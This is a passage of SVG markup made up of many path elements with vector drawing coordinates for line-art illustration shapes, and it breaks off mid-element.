d="M444.1,60.79c-5.93-4.2-8.59-11.7-12.85-17.37-3.58-4.74-8-8.78-11.63-13.45-3.92-5-7.65-12,.52-15.25a41.65,41.65,0,0,1,5.34-1.53c.5-.12,6.6-1.49,1.87-.34a23.33,23.33,0,0,0-5.51,1.64c-8.16,4.27-.56,13.64,3.42,17.89,4.65,5,9.11,9.76,12.12,15.92A34.93,34.93,0,0,0,441.32,55c.84,1.05,5.59,4.18,2.37,5.82-.47.24-.05,1,.41.71a9.68,9.68,0,0,0,2.48-2.16.42.42,0,0,0,0-.58c-1.95-2-3.87-3.14-5.53-5.5s-2.46-4.92-3.79-7.44c-1.94-3.65-4.9-6.92-7.66-10-3.09-3.46-6.82-6.63-9.08-10.74-2.47-4.48-1.26-9.08,3.76-10.65,2.26-.71,4.65-1.13,7-1.72a.41.41,0,0,0,0-.79c-4.4-.9-12.54,1-15.58,4.64-2.58,3.09-1.09,7.1.72,10.18,3.18,5.42,8.05,9.67,12,14.45,5.32,6.36,8.38,15.42,15.28,20.31C444.12,61.8,444.53,61.1,444.1,60.79Z"/><path class="cls-3" d="M451.35,62.15c-.15-.37-.3-.74-.44-1.1l-.29.5a2.86,2.86,0,0,1,1.16.12c.45.1.9.17,1.35.24l-.1-.75a12.87,12.87,0,0,1-2.18.7c-.51.12-.29.91.22.79a14.94,14.94,0,0,0,2.37-.78.41.41,0,0,0-.1-.75c-.55-.08-1.1-.17-1.65-.3a3.5,3.5,0,0,0-.71-.17,3.59,3.59,0,0,0-.57.11.41.41,0,0,0-.29.5l.45,1.11C450.76,62.84,451.55,62.64,451.35,62.15Z"/><path class="cls-3" d="M457,70.36c-3-.22-5-2.48-6.4-5a19.45,19.45,0,0,1-1.43-3.31c-.31-.94-.87-1.54.12-1.17,1.52.59,2,3.23,2.86,4.6a7.56,7.56,0,0,0,3.71,3.22c2.54.69,2.64-2.87,2.62-4.51,0-.61-.34-2,.25-2.32,1.33-.75,1.17,1.78,1.2,2.5.11,2.21,0,5.81-2.93,6-.52,0-.52.85,0,.82,4.71-.24,3.9-6.83,3.38-10a.43.43,0,0,0-.5-.29,18.15,18.15,0,0,1-1.94.29.41.41,0,0,0-.41.41c.11,1.45.6,4-.11,5.34-1.46,2.79-4.48-1.55-5.25-3-.53-1-.78-2.55-1.55-3.4-.4-.44-1.95-1.1-2.58-.65a.42.42,0,0,0-.19.46c1.05,4.61,3.81,10.44,9.15,10.84C457.52,71.22,457.51,70.4,457,70.36Z"/><path class="cls-3" d="M448,59.88c-3.42,2.45-8,3.74-11.92,1.49s-6.36-7-8.64-10.82c-3.69-6.12-8.18-11.2-12.94-16.51-3-3.36-8.77-9.25-7.47-14.3,1.63-6.35,16.34-7.66,21.78-8.21.18,0,4.81-.06,3,.23a10.77,10.77,0,0,1-2.27-.12A31.57,31.57,0,0,0,420.83,13c-3.48.86-8.66,1.33-10.26,5.19-1.48,3.56.68,7.49,2.75,10.3,4,5.43,9.2,9.91,13.27,15.33,3.92,5.24,7.09,14.09,13,17.51a4.35,4.35,0,0,0,4.47.23c.54-.26.92-.76,1.44-1,1-.57.7-.66,1.5-.76,1.24-.16,0,.88,1,.16-.43.31,0,1,.41.71l.16-.12c.22-.16.3-.56,0-.7-.72-.35-1.36-.71-2.06-1.12a.42.42,0,0,0-.5.06c-6.54,7.54-13.62-8-16.68-12.46a130.62,130.62,0,0,0-12.11-14.46c-2.48-2.66-5.71-6-6.12-9.8-.61-5.62,3.56-6.7,7.8-7.73,3.65-.89,7.3-2.13,11.09-1.71,2.47.28,1.67.54,4-1.06.25-.17.28-.69-.1-.74-4.28-.65-8.58.44-12.75,1.29s-9.57,1.42-12.85,4.25c-4.71,4.05-.75,10.39,2.15,14.2,2.46,3.24,5.34,6.13,8,9.16,4.48,5.07,7.53,10.78,11.35,16.28,4.73,6.82,11.22,9.91,18.56,4.66C448.86,60.29,448.45,59.58,448,59.88Z"/><path class="cls-3" d="M447.73,25.74c-2.28-3.21-5.69-5.1-9.71-4.28a9.08,9.08,0,0,0-4.35,2.18c-.72.68-1.31,1.83-1.72,1.69s-.77-4.45-.83-4.83c-.45-2.85-1.41-5.18.92-7.61a14.6,14.6,0,0,1,2.79-1.9c1.43-.91,2.91-1.75,4.42-2.53.59-.3,3.31-2,4-1.91,2,.28,2,8.32,2.23,10.05q.65,4.75,1.55,9.45c.09.52.88.3.78-.21-1.27-6.71-2.12-13.47-2.75-20.26,0-.2-.17-.43-.41-.41-1.92.18-4.06,1.7-5.77,2.59a52.13,52.13,0,0,0-7.72,4.81c-1.95,1.5-1.73,1.4-1.39,4,.47,3.55,1.07,7.08,1.75,10.59a.41.41,0,0,0,.74.1c3-6.37,10.82-6.71,14.81-1.1C447.33,26.57,448,26.17,447.73,25.74Z"/><path class="cls-3" d="M459.87,60.9c-9.12,1.57-16.59-2.72-20.78-10.92a66.13,66.13,0,0,1-4.75-13.81,57.72,57.72,0,0,1-1.56-6.71c-.53-4.31,2.76-7.6,7.37-7.38,7.59.38,8.08,10.38,9.79,16a90.33,90.33,0,0,0,4.41,11.72c1.33,2.84,3,6,5.67,7.79,1.14.75,2.9.82,3.9,1.51.56.39.8,0,.86.17a38.3,38.3,0,0,1-4.91,1.6.41.41,0,0,0,.21.79,26.91,26.91,0,0,0,6.58-2.47.41.41,0,0,0-.2-.76c-9.13,0-12.19-10-14.64-17.2q-1.57-4.6-2.72-9.35c-.61-2.5-.65-5.33-2.27-7.39-3.67-4.67-13.92-4.35-15.35,2.42-.32,1.47.73,3.79,1.07,5.26.75,3.33,1.59,6.66,2.59,9.93,1.39,4.54,3.18,9.11,6.18,12.84,4.68,5.83,11.48,8,18.76,6.72C460.6,61.6,460.38,60.82,459.87,60.9Z"/><path class="cls-3" d="M456.56,31.91l.29,1a.42.42,0,0,0,.4.3c4.53.32,9.13-.13,13.63.21,4.26.33,4.26,2.05,4.41,6.23a26.64,26.64,0,0,1-.43,6.11c-.82,4.16-3.32,10-7.44,12-6.07,3-10.32-4-12.37-8.36A102.66,102.66,0,0,1,447.43,24c-.84-4.63-2.43-10-2.05-14.7.22-2.71.07-2.83,3-3.6,1-.27,5.82-1.3,3,.41a.41.41,0,0,0-.18.46,177.94,177.94,0,0,0,5.35,25.33.41.41,0,0,0,.79-.22c-1.29-4.45-2.43-8.93-3.36-13.46-.71-3.45-3.49-10.67.17-12.83a.41.41,0,0,0-.2-.76c-3.13.1-6.24.28-9.35.53-.2,0-.43.18-.41.41A174.77,174.77,0,0,0,449,34.7c1.9,7.06,4.34,17.5,10.34,22.37,4.88,4,9.32,1.91,12.71-2.64,4.71-6.33,4.59-14.39,3.14-21.79a.41.41,0,0,0-.39-.3c-2.1.16-16.68,1.89-17.42-.65A.41.41,0,0,0,456.56,31.91Z"/><path class="cls-3" d="M471.93,21.91c-1.42,0-8.71,1.33-9.47.65-1-.91-1.25-5.48-1.63-7-.73-2.87-2.35-6-2.73-8.95-.29-2.15-.72-2.43,2-3.11a22.14,22.14,0,0,1,4.81-.16c3.07,0,7.83-.69,10.08,1.83,1.73,1.93,2.69,5.45,3.68,7.82.67,1.61,3.69,7.19,2.53,8.62-.91,1.14-7.74.25-9.24.26a.41.41,0,0,0,0,.82c3.53,0,7,.09,10.57.38a.4.4,0,0,0,.39-.51,100.19,100.19,0,0,0-3.51-9.94c-.84-2-2.7-8.47-4.65-9.51-2.1-1.12-6.53-.56-8.89-.58-2.89,0-6.84-.54-9.5.74a.4.4,0,0,0-.19.46,109.32,109.32,0,0,1,5.46,19.37.43.43,0,0,0,.5.29,89.68,89.68,0,0,1,9.82-.7A.41.41,0,0,0,471.93,21.91Z"/><path class="cls-3" d="M482.32,23.1a53.82,53.82,0,0,1-5.86,7.5c-2,2.11-3.71,1.92-6.55,2s-6.09.53-8.77,0c-1.37-.27-3-.09-3.19-2.13-.08-1,1.51-2.87,2-3.6,2.78-4.2,3.07-3.72,8.18-4,2.06-.12,13.84.8,14.19.23-.28.45.43.86.7.41l.34-.54a.42.42,0,0,0-.35-.62,88.22,88.22,0,0,0-21.11.29c-.23,0-.32.31-.29.5.17.95-3.54,5.28-4,6.2-.75,1.51-1.21,2-.76,3.56a.42.42,0,0,0,.4.3c3.24.23,6.48.36,9.73.33,2.2,0,5.95.48,8-.39,3.07-1.33,6.3-6.9,8.08-9.63C483.31,23.07,482.61,22.66,482.32,23.1Z"/><path class="cls-3" d="M461.61,23.14c.12.64-2.53,3.56-2.82,4-1.25,2.06-1.41,4.17-2.45,1A110.15,110.15,0,0,1,453,12.77c-.42-2.44-1.38-5.18.61-7,2.36-2.18,3.29-.19,4.05,2a104.46,104.46,0,0,1,4,15.39c.1.52.88.3.79-.22a111.28,111.28,0,0,0-5.46-19.37.42.42,0,0,0-.6-.24c-1.69.87-3.33,1.81-4.95,2.81a.41.41,0,0,0-.18.46,177.94,177.94,0,0,0,5.35,25.33c.09.3.6.44.74.1a34.2,34.2,0,0,1,1.79-3.71c.55-1,3.25-4.29,3.27-4.62a2.25,2.25,0,0,0,0-.76C462.31,22.41,461.52,22.63,461.61,23.14Z"/><path class="cls-3" d="M464.93,16.8a107.15,107.15,0,0,0,12,.44.41.41,0,0,0,0-.81,109.58,109.58,0,0,1-12-.45c-.52-.05-.52.77,0,.82Z"/><path class="cls-3" d="M462.51,60.24c-14.94.44-19.47-20.52-23.07-31.66-.16-.49-.95-.28-.78.22,3.66,11.33,8.32,32.71,23.85,32.25.52,0,.53-.83,0-.81Z"/><path class="cls-3" d="M395.13,8.76Q398,10.1,401,11.27l-.1-.74c-2,1-4.09,1.93-6.15,2.87l.6.24a6.75,6.75,0,0,1,.36-5c.23-.47-.47-.88-.7-.41a7.61,7.61,0,0,0-.44,5.66.41.41,0,0,0,.6.24q3.08-1.41,6.14-2.87c.36-.16.2-.63-.09-.74-1.91-.76-3.79-1.58-5.65-2.43C395.06,7.84,394.65,8.54,395.13,8.76Z"/><path class="cls-3" d="M385.57,13.62c2.43,4-3.88,3-6.51,3.24q-5.35.43-10.73.83t-10.73.74c-2.44.16-9.39,1.77-11.22-.4-2.41-2.86,4.1-2.22,5.83-2.32L364.06,15l9.87-.63c1.34-.09,11.16-1.54,11.64-.75a.41.41,0,0,0,.71-.41l-.16-.26a.42.42,0,0,0-.36-.21Q365,14.2,344.32,15.34A.41.41,0,0,0,344,16c.77,1.11,1.7,3.35,2.9,3.95s5.28-.31,6.84-.41l6.83-.44q13.67-.91,27.3-2.11a.41.41,0,0,0,.35-.62l-1.9-3.11C386,12.77,385.3,13.17,385.57,13.62Z"/><path class="cls-3" d="M385.36,8.12c0,.22.45,4.55.4,4.62-.2.32-5.47.38-5.92.41q-5.41.38-10.85.72l-10.85.68-5.93.34c-1.3.08-4.69.74-5.92.34l-1.9-1.4a2.76,2.76,0,0,1,3.32-1.66,28,28,0,0,1,4.76-.4c3.49-.3,7-.61,10.48-.94,2-.19,22.37-1.49,22.41-2.71,0,.52.8.52.81,0V8.05a.43.43,0,0,0-.41-.41q-14.25,1.61-28.54,2.9l-7.62.66c-1.05.08-5-.17-5.82.47s-.31,1.1-.22,2.16c.08.81-.16,1.83.64,2.31s4.89-.25,6-.32l7.9-.46q13.89-.82,27.77-1.81a.41.41,0,0,0,.4-.41c-.09-1.68-.13-3.34-.14-5A.41.41,0,0,0,385.36,8.12Z"/><path class="cls-3" d="M385.81,7.64c-6.67.7-13.33,1.45-20,2.1q-5.24.51-10.47,1c-2,.17-9.26,2-10.44.25-1.71-2.49,8.82-3,9.85-3.08,3.65-.28,7.3-.56,10.94-.86q6-.49,11.93-1c1.91-.17,4.09-.72,6-.53,2.08.2,3.43-.56,1.87,2.36-.24.46.46.87.71.41.6-1.11,1.18-2.22,1.74-3.34a.41.41,0,0,0-.35-.61q-20.87,1.92-41.76,3.42a.4.4,0,0,0-.35.2c-.62,1.32-1.25,2.63-1.9,3.94-.12.25,0,.64.36.61,14-1.11,28-2.54,41.91-4C386.32,8.4,386.33,7.58,385.81,7.64Z"/><path class="cls-3" d="M394.72,13.4c-1.87.84-3.76,1.64-5.63,2.5-1.1.5-1,.28-1.62-.75L386.12,13l-.36.61h.15a.41.41,0,0,0,.4-.41c-.06-1.11-.11-2.23-.13-3.35,0-.2-.08-2.2-.19-1.51,0-.21-.14.44,0,.14s.64-1,.86-1.42a7.14,7.14,0,0,1,.87-1.67c.51-.45-.53-.72.86.13,1,.63,2.17,1.16,3.26,1.7.81.41,2.51.84,2.85,1.76.15.41-.43,1.55-.46,2.12a8.21,8.21,0,0,0,.34,2.82.41.41,0,0,0,.78-.22,7.11,7.11,0,0,1,.36-5,.4.4,0,0,0-.14-.55c-2.61-1.22-5.18-2.51-7.69-3.91a.4.4,0,0,0-.55.14l-1.53,3.35a.42.42,0,0,0-.41.41c0,.44-.16,4.73.4,4.69a.42.42,0,0,0-.35.62L387.66,17a.41.41,0,0,0,.55.15c2.31-1,4.63-2,6.93-3.07C395.61,13.88,395.2,13.18,394.72,13.4Z"/><path class="cls-3" d="M346.26,88q-.18,3.12-.19,6.25l.69-.29c-1.64-1.55-3.29-3.09-4.92-4.66v.57a6.78,6.78,0,0,1,4.82-1.47c.53,0,.52-.77,0-.81a7.56,7.56,0,0,0-5.4,1.71.41.41,0,0,0,0,.57c1.63,1.57,3.28,3.12,4.93,4.67a.41.41,0,0,0,.69-.29c0-2.09.08-4.17.19-6.25C347.1,87.42,346.29,87.42,346.26,88Z"/><path class="cls-3" d="M338.2,80.83c-2.74,3.66-4.26-2.64-5.41-5q-2.37-4.81-4.71-9.67t-4.63-9.71c-1.06-2.23-5.1-8-3.7-10.57,1.77-3.19,3.56,3.09,4.3,4.68q2.49,5.37,5,10.75c1.4,3,2.81,6,4.22,8.94.59,1.24,5.52,9.75,4.92,10.55-.32.42.39.83.7.41l.19-.24a.42.42,0,0,0,0-.42q-9-18.72-17.65-37.59a.42.42,0,0,0-.71,0c-.77,1.16-2.45,2.81-2.55,4.16-.11,1.52,2.22,4.78,2.9,6.21,1,2.06,1.94,4.13,2.92,6.19q5.88,12.36,12,24.61a.42.42,0,0,0,.71,0l2.19-2.92C339.21,80.82,338.51,80.42,338.2,80.83Z"/><path class="cls-3" d="M343.31,78.55a21,21,0,0,1-3.19,1.32c-.78,1-1.27,1-1.46-.18L337.38,77q-2.55-5.35-5.09-10.72l-4.62-9.85c-1.49-3.19-4.3-7.32-5-10.76-.39-1.93-.1-4.24,2.16-2.31,1.14,1,1.84,3.72,2.54,5.14q2.55,5.15,5.16,10.25c1,1.9,9.55,20.22,10.77,19.78-.49.18-.28,1,.22.79l.06,0a.42.42,0,0,0,.25-.6q-6.73-12.66-13.19-25.47-1.71-3.42-3.41-6.84c-.47-.94-1.72-4.77-2.6-5.23s-1.39.29-2.11.66c-.88.46-1.71.5-1.84,1.48s2,4.42,2.53,5.48L326.55,56q5.88,12.6,11.9,25.15a.4.4,0,0,0,.55.15c1.49-.7,3-1.35,4.53-1.93C344,79.14,343.8,78.36,343.31,78.55Z"/><path class="cls-3" d="M343.85,78.75c-3.27-6.22-6.55-12.43-9.74-18.69q-2.4-4.68-4.74-9.38c-.72-1.44-5.05-8.32-2.84-8.65,2.9-.43,5,6.62,6,8.52q2.49,5.14,5,10.26t5.09,10.24c1.18,2.34,5.65,8,.89,7.49-.52-.05-.52.76,0,.82q1.88.23,3.75.39a.41.41,0,0,0,.35-.61q-9.47-18.69-18.54-37.58a.4.4,0,0,0-.35-.2c-1.45-.09-2.91-.19-4.36-.31-.33,0-.47.36-.35.61,6.18,12.61,12.61,25.07,19.15,37.5C343.39,79.62,344.1,79.21,343.85,78.75Z"/><path class="cls-3" d="M341.84,89.25l-2.38-2.32c-.58-.58-2.07-1.59-2.36-2.34a1.33,1.33,0,0,1-.39-.43l.88-1.16,1.5-2h-.71l.07.12a.4.4,0,0,0,.55.15,29.49,29.49,0,0,0,4.14-1.78c.83-.58-.3-.18.2-.17.79,0,1.62.21,2.41.29.22,0,1.38,0,1.5.14-.37-.46-.35,1-.38,1.19-.13,1.09-.24,2.19-.34,3.29-.08.87.2,2.71-.55,3.27-.33.25-1.72.2-2.14.33a8,8,0,0,0-2.5,1.35c-.41.32,0,1,.42.71a7,7,0,0,1,4.9-1.54.41.41,0,0,0,.41-.4c.17-2.87.43-5.74.81-8.59,0-.23-.21-.39-.4-.41a36.37,36.37,0,0,1-3.64-.24.4.4,0,0,0-.46-.18c-.31.11-4.49,1.64-4.29,2a.42.42,0,0,0-.71,0L335.8,84a.41.41,0,0,0,.06.49c1.8,1.77,3.59,3.56,5.4,5.31C341.64,90.19,342.22,89.61,341.84,89.25Z"/><path class="cls-3" d="M341.2,39.26c.53-.5,6.83-4.29,7.72-4.69a1.45,1.45,0,0,1,2.14.43c.24.38-1.33,1.25-1.9,1.57-3.48,2-6.73,4-7.1,4.09a1.16,1.16,0,0,1-1.16-.44A.78.78,0,0,1,341.2,39.26Zm-2.28-3.6c.53-.5,6.83-4.29,7.72-4.69a1.46,1.46,0,0,1,2.14.44c.24.37-1.33,1.25-1.9,1.56-3.48,2-6.73,4-7.1,4.1a1.16,1.16,0,0,1-1.16-.44A.79.79,0,0,1,338.92,35.66Z"/><path class="cls-3" d="M501.73,66.39a3.11,3.11,0,0,1-1.39-1.17l-.55-.77-.55.19c-1.72.58-1.28-1.24,1.15-4.86a14.6,14.6,0,0,1,4.11-4.26,2.09,2.09,0,0,1,2,0,3.37,3.37,0,0,1,.88.66A7.54,7.54,0,0,1,509,58.77a1.66,1.66,0,0,1-.83.93c-.34.06-.61-.23-1.15-1.18a2.79,2.79,0,0,0-1-1.12.89.89,0,0,0-1-.11A3.26,3.26,0,0,0,504,58c-.92.81-.94.8-.07,2.18A24.43,24.43,0,0,1,506,64.74a1.49,1.49,0,0,1-.56,1.71,2.39,2.39,0,0,1-2.39.52A6,6,0,0,1,501.73,66.39Zm1.6-1.16c1.2,0,1.39-.24.85-1.19-.17-.35-.62-1.19-1-1.86-.65-1.2-1-1.75-1.2-1.84s-.09,0-.14,0a4.44,4.44,0,0,0-.65,1.06,3,3,0,0,0-.53,1.43c0,.57.16.87.78,1.44A3.15,3.15,0,0,0,503.33,65.23Z"/><path class="cls-3" d="M1117.59,42.37l.22.28.7-.41s-.2-.3-.17-.18a.41.41,0,0,0-.79.21,1.12,1.12,0,0,0,.26.38c.31.41,1,0,.7-.41a3,3,0,0,0-.22-.28C1118,41.55,1117.27,42,1117.59,42.37Z"/><path class="cls-3" d="M1108.66,43.47l.18-.1c.47-.23.06-.94-.41-.7a.81.81,0,0,0-.18.1c-.44.28,0,1,.41.7l.18-.1c.47-.23.06-.94-.41-.7a.81.81,0,0,0-.18.1C1107.81,43.05,1108.22,43.75,1108.66,43.47Z"/><path class="cls-3" d="M1108.39,43.86l.06-.16-.7-.42c-.06.12-.1.24-.15.37-.18.49.6.7.79.21l.06-.16c.23-.48-.48-.89-.7-.42-.06.12-.1.24-.15.37C1107.42,44.14,1108.2,44.35,1108.39,43.86Z"/><path class="cls-3" d="M1106.06,33.56l-.38,0v.82l.38,0c.53,0,.52-.78,0-.81l-.38,0c-.53,0-.53.79,0,.82l.38,0C1106.59,34.41,1106.58,33.59,1106.06,33.56Z"/><path class="cls-3" d="M1108.05,42.91a2.65,2.65,0,0,0-.21.26c-.31.41.39.82.7.41l.08-.09c.36-.39-.22-1-.57-.58a2.65,2.65,0,0,0-.21.26l.7.41.08-.09C1109,43.1,1108.4,42.53,1108.05,42.91Z"/><path class="cls-3" d="M1108.32,45.4v-.08c-.08-.52-.86-.3-.79.21l0,.09c.07.51.86.29.78-.22v-.08c-.08-.52-.86-.3-.79.21l0,.09C1107.61,46.13,1108.4,45.91,1108.32,45.4Z"/><path class="cls-3" d="M1108.27,45v-.13c0-.52-.86-.52-.82,0V45c0,.52.86.53.82,0v-.13c0-.52-.86-.52-.82,0V45C1107.49,45.49,1108.31,45.5,1108.27,45Z"/><path class="cls-3" d="M1109,35.12l.73.33c.48.2.9-.5.42-.71l-.94-.41c-.48-.2-.69.59-.21.79l.73.33c.48.2.9-.5.42-.71l-.94-.41C1108.69,34.13,1108.48,34.92,1109,35.12Z"/><path class="cls-3" d="M1115.43,38.69a3.07,3.07,0,0,0-.26-.25l-.57.57.26.26c.37.36,1-.21.57-.58a3.07,3.07,0,0,0-.26-.25c-.37-.37-1,.21-.57.57l.26.26C1115.23,39.63,1115.81,39.06,1115.43,38.69Z"/><path class="cls-3" d="M1119.18,43.14c-.08-.11-.16-.23-.25-.34-.3-.42-1,0-.7.41.08.11.16.23.25.34.3.42,1,0,.7-.41-.08-.11-.16-.23-.25-.34-.3-.42-1,0-.7.41.08.11.16.23.25.34C1118.78,44,1119.49,43.56,1119.18,43.14Z"/><path class="cls-3" d="M1104.36,34.45l.13,0-.11-.8c-.12,0-.24,0-.35.06l.21.79.12,0a.41.41,0,0,0-.22-.79l-.11,0a.41.41,0,0,0,.21.79l.36-.07c.45-.07.35-.86-.11-.8l-.35,0C1103.62,33.74,1103.84,34.52,1104.36,34.45Z"/><path class="cls-3" d="M1107.55,43.78a2.52,2.52,0,0,0-.11.61h.82a1.68,1.68,0,0,1,.07-.39c.13-.51-.66-.73-.78-.22a1.83,1.83,0,0,0-.11.61c0,.51.82.54.82,0a1.68,1.68,0,0,1,.07-.39C1108.46,43.49,1107.67,43.27,1107.55,43.78Z"/><path class="cls-3" d="M1120.48,45h0c-.29-.43-1,0-.7.41h0c.3.44,1,0,.71-.41h0c-.29-.43-1,0-.7.41h0C1120.07,45.86,1120.77,45.45,1120.48,45Z"/><path class="cls-3" d="M1105.25,33.54l-.36,0v.81l.36,0c.53,0,.53-.83,0-.81l-.36,0c-.52,0-.53.85,0,.81l.36,0C1105.78,34.33,1105.78,33.52,1105.25,33.54Z"/><path class="cls-3" d="M1119.84,44.06l-.21-.3c-.3-.42-1,0-.71.41l.21.3c.3.43,1,0,.71-.41l-.21-.3c-.3-.42-1,0-.71.41l.21.3C1119.43,44.9,1120.14,44.49,1119.84,44.06Z"/><path class="cls-3" d="M1109.93,49.85c-.18-.37-.35-.75-.52-1.13l-.7.41c.64,1.47,1.37,2.9,2.07,4.35.23.47.93.05.7-.42l-1.55-3.21c-.23-.47-.93-.06-.7.41l1.55,3.22c.23.47.93.05.7-.42-.7-1.44-1.42-2.87-2.07-4.34-.21-.48-.91-.07-.7.41s.34.76.52,1.13S1110.16,50.32,1109.93,49.85Z"/><path class="cls-3" d="M1112.45,36.16l-.17-.12c-.43-.31-.83.4-.41.7l.17.12c.43.31.83-.4.41-.7l-.17-.12c-.43-.31-.83.4-.41.7l.17.12C1112.47,37.17,1112.87,36.46,1112.45,36.16Z"/><path class="cls-3" d="M1107.46,34.61l.41.11.21-.78-.6-.16-.21.79.19,0c.51.1.73-.68.21-.79l-.19,0a.41.41,0,0,0-.21.79c.2,0,.4.1.6.15a.4.4,0,0,0,.21-.78l-.41-.12A.41.41,0,0,0,1107.46,34.61Z"/><path class="cls-3" d="M1113.54,37l-.12-.09c-.41-.32-1,.25-.58.57l.12.1c.41.32,1-.25.58-.58l-.12-.09c-.41-.32-1,.25-.58.57l.12.1C1113.37,37.88,1114,37.31,1113.54,37Z"/><path class="cls-3" d="M1108.52,46.25c0-.09,0-.18-.07-.28a.41.41,0,0,0-.79.22c0,.09,0,.19.08.28a.41.41,0,0,0,.78-.22c0-.09,0-.18-.07-.28a.41.41,0,0,0-.79.22c0,.09,0,.19.08.28A.41.41,0,0,0,1108.52,46.25Z"/><path class="cls-3" d="M1117.65,65.83l-1.89-3.9-1.24-2.58a5.64,5.64,0,0,0-.46-1c-.14-.17-.13-.53-.13-.16l-.76.2,3.78,7.82c.23.47.93.06.7-.42L1113.88,58c-.18-.37-.76-.18-.76.21a2.86,2.86,0,0,0,.41,1l1.33,2.74,2.09,4.33C1117.18,66.72,1117.88,66.31,1117.65,65.83Z"/><path class="cls-3" d="M1109,34.25l-.8-.28c-.5-.16-.71.62-.22.79.27.08.54.18.8.28.49.19.7-.6.22-.79l-.8-.28c-.5-.16-.71.62-.22.79.27.08.54.18.8.28C1109.26,35.23,1109.47,34.44,1109,34.25Z"/><path class="cls-3" d="M1111.32,35.41l-.21-.12a.41.41,0,0,0-.41.71l.21.12c.45.27.86-.44.41-.71l-.21-.12-.41.71.21.12C1111.36,36.39,1111.77,35.68,1111.32,35.41Z"/><path class="cls-3" d="M1109,47.71l-.12-.32-.78.22.12.32c.18.49,1,.27.78-.22l-.12-.32c-.17-.49-1-.28-.78.22l.12.32C1108.4,48.42,1109.19,48.2,1109,47.71Z"/><path class="cls-3" d="M1116.14,39.41l-.21-.21c-.36-.38-.94.2-.57.58l.2.21c.36.38.94-.2.58-.58l-.21-.21c-.36-.38-.94.2-.57.58l.2.21C1115.92,40.37,1116.5,39.79,1116.14,39.41Z"/><path class="cls-3" d="M1107,33.68l-.41-.06-.21.78.4.07c.52.09.74-.69.22-.79l-.41-.06c-.51-.08-.73.7-.21.78l.4.07C1107.32,34.56,1107.54,33.78,1107,33.68Z"/><path class="cls-3" d="M1108.74,47c0-.11-.07-.21-.1-.31-.16-.5-1-.29-.79.21,0,.11.07.21.1.31.17.5,1,.29.79-.21,0-.11-.07-.21-.1-.31l-.79.21c0,.11.07.21.1.31C1108.12,47.68,1108.9,47.47,1108.74,47Z"/><path class="cls-3" d="M1114,38.44l.15.14.57-.58-.24-.22-.57.58.09.08c.4.34,1-.23.58-.57l-.1-.09c-.39-.34-1,.22-.57.58l.24.22c.38.35.95-.22.57-.58l-.14-.13C1114.19,37.51,1113.61,38.08,1114,38.44Z"/><path class="cls-3" d="M1109.31,48.48l-.14-.33c-.19-.48-1-.27-.78.22l.13.33c.2.48,1,.27.79-.22l-.14-.33-.78.22.13.33C1108.72,49.18,1109.51,49,1109.31,48.48Z"/><path class="cls-3" d="M1110.78,53.48,1112,56l.79,1.64c.09.2.18.42.29.61s.06.34.06,0l.76-.21-2.4-5c-.23-.47-.93-.06-.7.42l2.39,5a.41.41,0,0,0,.76-.2,1.92,1.92,0,0,0-.28-.68l-.84-1.74-1.33-2.75C1111.25,52.59,1110.55,53,1110.78,53.48Z"/><path class="cls-3" d="M1098.32,55.69l3.54-1.22a15.33,15.33,0,0,0,2.19-.76,2.7,2.7,0,0,1,.5-.18c.24-.07-.39-.42-.28-.08.78,2.36,2.32,4.66,3.43,6.89l.56-.56L1098.42,55c-.47-.23-.88.47-.41.7l9.83,4.83a.41.41,0,0,0,.56-.56l-3.5-7a.4.4,0,0,0-.46-.19l-6.33,2.2C1097.62,55.08,1097.83,55.87,1098.32,55.69Z"/><path class="cls-3" d="M1117.41,66.43l10-3.46-.52-.4-.42,4.58a8.48,8.48,0,0,0-.11,1.13c0,.39-.23.24.25-.08a5.87,5.87,0,0,1-1.26.44l-8.71,3,.52.39.56-6c0-.52-.77-.52-.82,0l-.56,6a.42.42,0,0,0,.52.4l10-3.47a.44.44,0,0,0,.3-.4l.56-6a.41.41,0,0,0-.52-.39l-10,3.47C1116.7,65.82,1116.91,66.61,1117.41,66.43Z"/><path class="cls-3" d="M1119.79,46.52c.54-.86.37-.8,1.18-1.17,1.12-.5,2.36-.81,3.51-1.21l5.74-2-.46-.59-2.51,4c-.94,1.52-.8,1.28-2.61,1.91l-8,2.78.46.6,2.7-4.33c.28-.45-.42-.86-.7-.41l-2.71,4.33a.41.41,0,0,0,.46.6l8.88-3.08c2.44-.85,3.43-3.89,4.75-6a.41.41,0,0,0-.46-.6l-6.71,2.33c-1.9.65-3.16.73-4.21,2.42C1118.81,46.55,1119.52,47,1119.79,46.52Z"/><path class="cls-3" d="M1108.39,43.86c1.24-3,7.65,6.42,8,7a.41.41,0,0,0,.46.19c.93-.32,2.5-1.28,3.47-1.2.73,0,0-.51.73.74a84.7,84.7,0,0,1,4,8.25c.47,1,1.5,2.36,1.65,3.42.09.65.88-.17-.5.28-2.47.79-5.67,2.74-8.25,2.86-1,0,0,.69-.81-.65s-1.28-2.66-1.91-4l-3.11-6.42c-1.19-2.48-4.87-7.54-3.71-10.49.19-.49-.6-.7-.79-.21-1.1,2.8,2,7.29,3.06,9.59q3.15,6.49,6.29,13a.4.4,0,0,0,.46.18l10-3.46a.42.42,0,0,0,.24-.6L1121.19,49a.4.4,0,0,0-.46-.18l-2,.71c-1.93.67-1.08.63-2.39-.42-1.81-1.46-2.58-4-4.63-5.44-1.26-.88-3.27-1.92-4.06,0C1107.4,44.13,1108.19,44.34,1108.39,43.86Z"/><path class="cls-3" d="M1113.71,31.15c5.26-1.45,13.19,4.61,15.13,9.45,1,2.6,1.36-.12.25,1.08-.52.55-2.44.84-3.15,1.09-1.26.44-4.1,2.09-5.49,1.91-.25,0,.08.22-.82-.92-.47-.58-.88-1.21-1.34-1.8a.41.41,0,0,0-.74.31c-.12-.49.63,0,0-1.29a8.32,8.32,0,0,0-1.09-1.26,26.6,26.6,0,0,0-2.88-2.74,15.51,15.51,0,0,0-5.87-3.16,6.41,6.41,0,0,0-2.42-.28c.15,0-3,.51-1.41,1,.93.32,3.91-1.36,4.88-1.69l5-1.74c.5-.17.29-1-.21-.78l-10,3.46c-.49.17-.3.93.21.79,5.52-1.52,10.81,3.78,13.87,7.75a.41.41,0,0,0,.75-.31c-.67.36-.71.74-.11,1.15.16.22.32.43.47.65a15.15,15.15,0,0,0,1.07,1.56.42.42,0,0,0,.46.19l10-3.47a.4.4,0,0,0,.25-.59c-3.5-5.14-9.74-13.18-17-11.18A.4.4,0,0,0,1113.71,31.15Z"/><path class="cls-3" 